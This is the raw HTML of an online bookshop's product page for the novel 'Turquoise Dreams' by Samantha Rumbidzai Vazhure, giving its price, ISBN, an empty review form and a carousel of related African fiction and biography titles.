		<div data-thumb="https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams.jpg"><img width="648" height="948" src="https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams-648x948.jpg" class="wp-post-image" alt="" title="Turquoise Dreams" data-caption="" data-src="https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams.jpg" data-large_image="https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams.jpg" data-large_image_width="750" data-large_image_height="1097" decoding="async" fetchpriority="high" srcset="https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams-648x948.jpg 648w, https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams-64x94.jpg 64w, https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams-205x300.jpg 205w, https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams-700x1024.jpg 700w, https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams.jpg 750w" sizes="(max-width: 648px) 100vw, 648px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Turquoise Dreams</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>300.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></p>
<p class="stock in-stock">In stock</p>

	            <style>
                .wbps_popup_btn,
                #wbps_fa,
                #wbps_fas {
                    display: none;
                }
            </style>
                        <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://xarrabooks.com/shop/turquoise-dreams/" method="post" enctype='multipart/form-data'>
		<span class="excerpt store-name"></span>
			<div class="qib-button-wrapper qib-button-wrapper-334354">
	
		<label class="screen-reader-text" for="quantity_696faae67fbb5">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_696faae67fbb5"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="334354"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="334354" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9781-838048068</span></span>

	
	<span class="posted_in">Categories: <a href="https://xarrabooks.com/product-category/biographies-memoirs/" rel="tag">Biographies &amp; Memoirs</a>, <a href="https://xarrabooks.com/product-category/general-fiction/" rel="tag">General Fiction</a>, <a href="https://xarrabooks.com/product-category/new-arrivals/" rel="tag">New Arrivals</a></span>
	<span class="tagged_as">Tags: <a href="https://xarrabooks.com/product-tag/uprooted/" rel="tag">Uprooted</a>, <a href="https://xarrabooks.com/product-tag/zvadzugwa-musango/" rel="tag">Zvadzugwa Musango</a>, <a href="https://xarrabooks.com/product-tag/painting-a-mirage/" rel="tag">Painting A Mirage</a></span>
	<span class="product_id">Product ID: <span>334354</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">250 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_author">
			<th class="woocommerce-product-attributes-item__label">Author</th>
			<td class="woocommerce-product-attributes-item__value"><p>Samantha Rumbidzai Vazhure</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_publisher">
			<th class="woocommerce-product-attributes-item__label">Publisher</th>
			<td class="woocommerce-product-attributes-item__value"><p>Great Britain</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_isbn">
			<th class="woocommerce-product-attributes-item__label">ISBN</th>
			<td class="woocommerce-product-attributes-item__value"><p>9781838048068</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_book-type">
			<th class="woocommerce-product-attributes-item__label">Book Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Paperback</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_year">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p>2020</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Turquoise Dreams&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/turquoise-dreams/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xarrabooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fturquoise-dreams%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fturquoise-dreams%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fturquoise-dreams%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='334354' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>

	<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<ul id='woorelatedproducts' class='products owl-carousel owl-theme '><li class="product type-product post-4983 status-publish last instock product_cat-biographies-memoirs product_cat-motivation-self-help has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/being-a-black-springbok/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/being-a-black-springbok/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/Being-a-Black-Springbok-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Being a Black Springbok: The Thando Manana Story" decoding="async" /></a><a class="xoo-qv-button" qv-id = "4983"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/being-a-black-springbok/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/being-a-black-springbok/">Being a Black Springbok: The Thando Manana Story</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4983" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4983" data-product_sku="9781770105447" aria-label="Add &ldquo;Being a Black Springbok: The Thando Manana Story&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4219 status-publish first instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/solomons-story/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/solomons-story/">
		<img width="265" height="400" src="https://xarrabooks.com/wp-content/uploads/2020/11/solomon_s_story.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solomon&#039;s Story" decoding="async" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/solomon_s_story.png 265w, https://xarrabooks.com/wp-content/uploads/2020/11/solomon_s_story-199x300.png 199w" sizes="(max-width: 265px) 100vw, 265px" /></a><a class="xoo-qv-button" qv-id = "4219"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/solomons-story/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/solomons-story/">Solomon&#8217;s Story</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>160.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4219" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4219" data-product_sku="9781770101395" aria-label="Add &ldquo;Solomon&#039;s Story&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4839 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-enemy-within-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-enemy-within-2/">
		<img width="324" height="500" src="https://xarrabooks.com/wp-content/uploads/2020/11/The-Enemy-Within-by-Jacobs-Steve-Jacobs.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Enemy Within" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/The-Enemy-Within-by-Jacobs-Steve-Jacobs.jpg 324w, https://xarrabooks.com/wp-content/uploads/2020/11/The-Enemy-Within-by-Jacobs-Steve-Jacobs-194x300.jpg 194w" sizes="(max-width: 324px) 100vw, 324px" /></a><a class="xoo-qv-button" qv-id = "4839"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-enemy-within-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-enemy-within-2/">The Enemy Within</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>245.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4839" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4839" data-product_sku="9780435909987" aria-label="Add &ldquo;The Enemy Within&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325833 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/brave-music-of-a-distant-drum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/brave-music-of-a-distant-drum/">
		<img width="318" height="468" src="https://xarrabooks.com/wp-content/uploads/2020/11/brave-music-of-a-distant-drum.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/brave-music-of-a-distant-drum.jpg 318w, https://xarrabooks.com/wp-content/uploads/2020/11/brave-music-of-a-distant-drum-204x300.jpg 204w" sizes="(max-width: 318px) 100vw, 318px" /></a><a class="xoo-qv-button" qv-id = "325833"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/brave-music-of-a-distant-drum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/brave-music-of-a-distant-drum/">Brave Music of a Distant Drum</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325833" data-product_sku="9789988155438" aria-label="Add &ldquo;Brave Music of a Distant Drum&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4432 status-publish last instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/barack-obama-a-revolutionary-moment-in-the-usa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/barack-obama-a-revolutionary-moment-in-the-usa/">
		<img width="126" height="200" src="https://xarrabooks.com/wp-content/uploads/2020/11/obama.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barack Obama-A Revolutionary moment in the USA" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "4432"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/barack-obama-a-revolutionary-moment-in-the-usa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/barack-obama-a-revolutionary-moment-in-the-usa/">Barack Obama &#8211; A Revolutionary Moment in the USA</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>200.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4432" data-product_sku="9780745330068" aria-label="Add &ldquo;Barack Obama - A Revolutionary Moment in the USA&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325830 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/highway-queen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/highway-queen/">
		<img width="340" height="500" src="https://xarrabooks.com/wp-content/uploads/2020/11/highway-queen-340x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "325830"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/highway-queen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/highway-queen/">Highway Queen</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>180.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325830" data-product_sku="9780797440296" aria-label="Add &ldquo;Highway Queen&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325820 status-publish last instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/footprints-footnotes-an-autobiography/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/footprints-footnotes-an-autobiography/">
		<img width="268" height="403" src="https://xarrabooks.com/wp-content/uploads/2020/11/footprints-and-footnotes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/footprints-and-footnotes.jpg 268w, https://xarrabooks.com/wp-content/uploads/2020/11/footprints-and-footnotes-200x300.jpg 200w" sizes="(max-width: 268px) 100vw, 268px" /></a><a class="xoo-qv-button" qv-id = "325820"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/footprints-footnotes-an-autobiography/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/footprints-footnotes-an-autobiography/">Footprints &#038; Footnotes: An Autobiography</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>160.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325820" data-product_sku="9789788135722" aria-label="Add &ldquo;Footprints &amp; Footnotes: An Autobiography&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-334359 status-publish first instock product_cat-current-perspectives product_cat-new-arrivals product_tag-uprooted product_tag-zvadzugwa-musango product_tag-painting-a-mirage product_tag-turquoise-dreams has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/brilliance-of-hope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/brilliance-of-hope/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/11/Brilliance-of-Hope-340x529.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "334359"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/brilliance-of-hope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/brilliance-of-hope/">Brilliance of Hope</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>340.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=334359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="334359" data-product_sku="9781914287077" aria-label="Add &ldquo;Brilliance of Hope&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325917 status-publish last instock product_cat-biographies-memoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/a-jacana-pocket-biography-thabo-mbeki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/a-jacana-pocket-biography-thabo-mbeki/">
		<img width="273" height="450" src="https://xarrabooks.com/wp-content/uploads/2020/11/thumbnail-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/thumbnail-1-1.jpg 273w, https://xarrabooks.com/wp-content/uploads/2020/11/thumbnail-1-1-182x300.jpg 182w" sizes="(max-width: 273px) 100vw, 273px" /></a><a class="xoo-qv-button" qv-id = "325917"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/a-jacana-pocket-biography-thabo-mbeki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/a-jacana-pocket-biography-thabo-mbeki/">A Jacana Pocket Biography Thabo Mbeki</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>160.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325917" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325917" data-product_sku="9781431423309" aria-label="Add &ldquo;A Jacana Pocket Biography Thabo Mbeki&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-3607 status-publish first instock product_cat-african-gold product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/broken_promises_front_page-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broken Promises" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "3607"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/a-walk-across-the-sun-2/">Broken Promises</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>70.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=3607" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3607" data-product_sku="" aria-label="Add &ldquo;Broken Promises&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
</ul><div class="customNavigation">
		<a class="wprr btn prev">Previous</a> - <a class="wprr btn next">Next</a>
	</div></div>
		
				</article>	<!-- .post_item -->
			
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
